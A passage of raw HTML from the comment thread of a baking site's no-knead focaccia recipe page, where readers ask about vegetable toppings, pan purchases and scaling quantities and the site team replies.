		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5713" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5713" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/eca3069b015c9f5f77590d3612af362829e06c82c4525b23d7cd1c26f1ae7116?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/eca3069b015c9f5f77590d3612af362829e06c82c4525b23d7cd1c26f1ae7116?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eca3069b015c9f5f77590d3612af362829e06c82c4525b23d7cd1c26f1ae7116?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eca3069b015c9f5f77590d3612af362829e06c82c4525b23d7cd1c26f1ae7116?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Anupam</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5713"><time datetime="2020-08-27T21:48:05+05:30">August 27, 2020 at 21:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Which other vegetables can be used</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5713#respond" onclick="return addComment.moveForm( &#039;div-comment-5713&#039;, &#039;5713&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Anupam"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18425" class="comment even depth-2">
			<article id="div-comment-18425" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18425"><time datetime="2021-06-28T08:15:38+05:30">June 28, 2021 at 08:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Anupam,<br />
You can use any vegetable.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18425#respond" onclick="return addComment.moveForm( &#039;div-comment-18425&#039;, &#039;18425&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5590" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5590" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/11c9552e81ec61d26411f93043e5ddfb846bcbe620f969e8d6806a7664aa9c75?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/11c9552e81ec61d26411f93043e5ddfb846bcbe620f969e8d6806a7664aa9c75?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/11c9552e81ec61d26411f93043e5ddfb846bcbe620f969e8d6806a7664aa9c75?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11c9552e81ec61d26411f93043e5ddfb846bcbe620f969e8d6806a7664aa9c75?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Anju</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5590"><time datetime="2020-08-20T11:24:53+05:30">August 20, 2020 at 11:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>V easy n tasty recipe</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5590#respond" onclick="return addComment.moveForm( &#039;div-comment-5590&#039;, &#039;5590&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Anju"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5605" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-5605" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5605"><time datetime="2020-08-23T09:03:39+05:30">August 23, 2020 at 09:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks Anju</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5605#respond" onclick="return addComment.moveForm( &#039;div-comment-5605&#039;, &#039;5605&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5585" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d478f81ced56771b45cee1c678a3b58409026a8f72726e0609ba8788bbd13c17?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d478f81ced56771b45cee1c678a3b58409026a8f72726e0609ba8788bbd13c17?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d478f81ced56771b45cee1c678a3b58409026a8f72726e0609ba8788bbd13c17?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d478f81ced56771b45cee1c678a3b58409026a8f72726e0609ba8788bbd13c17?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sonia juneja</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5585"><time datetime="2020-08-19T17:59:07+05:30">August 19, 2020 at 17:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome, what is that pan you are using. Kindly share some link from where we can buy</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5585#respond" onclick="return addComment.moveForm( &#039;div-comment-5585&#039;, &#039;5585&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia juneja"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5607" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-5607" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5607"><time datetime="2020-08-23T09:11:40+05:30">August 23, 2020 at 09:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Sonia,<br />
Please check the following link from Amazon to buy the similar pan: <a href="https://amzn.to/3hhAhQ2" rel="nofollow ugc">https://amzn.to/3hhAhQ2</a><br />
Thanks<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5607#respond" onclick="return addComment.moveForm( &#039;div-comment-5607&#039;, &#039;5607&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5450" class="comment odd alt thread-even depth-1">
			<article id="div-comment-5450" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/491e9f82549443f2354c96b973544e9869ea48e6dc09820e42217da96ea29c53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/491e9f82549443f2354c96b973544e9869ea48e6dc09820e42217da96ea29c53?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/491e9f82549443f2354c96b973544e9869ea48e6dc09820e42217da96ea29c53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/491e9f82549443f2354c96b973544e9869ea48e6dc09820e42217da96ea29c53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Junmoni kalita</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5450"><time datetime="2020-07-30T23:56:39+05:30">July 30, 2020 at 23:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hlo maam,the recipe looks too easy and delicious.i will definitely try ths 😊</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5450#respond" onclick="return addComment.moveForm( &#039;div-comment-5450&#039;, &#039;5450&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Junmoni kalita"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5402" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5402" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5f0042e4ea2081d00ccf1dcd8d58855b72b9cf2876d66a2dd1831759112aee1c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5f0042e4ea2081d00ccf1dcd8d58855b72b9cf2876d66a2dd1831759112aee1c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5f0042e4ea2081d00ccf1dcd8d58855b72b9cf2876d66a2dd1831759112aee1c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0042e4ea2081d00ccf1dcd8d58855b72b9cf2876d66a2dd1831759112aee1c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Divee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5402"><time datetime="2020-07-27T16:41:33+05:30">July 27, 2020 at 16:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi , I made this bread &amp;  in no minutes it was all finished . I want to make it again but in more quantity. So pls tell what will be the measurements for 2 or 3 cups flour . Thanks</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5402#respond" onclick="return addComment.moveForm( &#039;div-comment-5402&#039;, &#039;5402&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Divee"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18426" class="comment odd alt depth-2">
			<article id="div-comment-18426" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18426"><time datetime="2021-06-28T08:16:11+05:30">June 28, 2021 at 08:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Divee,<br />
Please change the number of servings in the recipe card and accordingly you will get the ingredients list.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18426#respond" onclick="return addComment.moveForm( &#039;div-comment-18426&#039;, &#039;18426&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5397" class="comment even thread-even depth-1 parent">
			<article id="div-comment-5397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
